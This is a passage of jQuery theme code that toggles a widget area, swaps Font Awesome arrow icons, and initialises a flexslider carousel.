        $('#widget-area-wrap').slideToggle();

        var icon = $(this).children('.fa');

        if ($(icon).hasClass('fa-angle-double-down')) {
            $(icon).removeClass('fa-angle-double-down');
            $(icon).addClass('fa-angle-double-up');
        }
        else {
            $(icon).removeClass('fa-angle-double-up');
            $(icon).addClass('fa-angle-double-down');
        }
    });

    if ($.isFunction($.fn.flexslider)) {
        $('.flexslider').flexslider({
            animation: "slide",
            controlNav: false
        });
    }

})(jQuery);